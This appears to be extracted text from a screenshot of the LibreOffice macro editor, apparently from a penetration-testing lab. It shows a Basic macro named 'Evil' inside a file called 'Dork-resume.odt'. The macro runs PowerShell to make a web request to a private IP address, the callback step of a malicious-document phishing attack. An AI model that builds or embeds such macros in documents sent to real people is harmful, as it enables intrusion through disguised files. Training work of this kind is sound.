 [Dork-resume.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Dork-resume.odt
Standard
Evil
1 REM ***** BASIC *****
2
3 Sub Main
4
5 Shell("cmd /c powershell iwr http://192.168.45.154/")
6
7 End Sub
8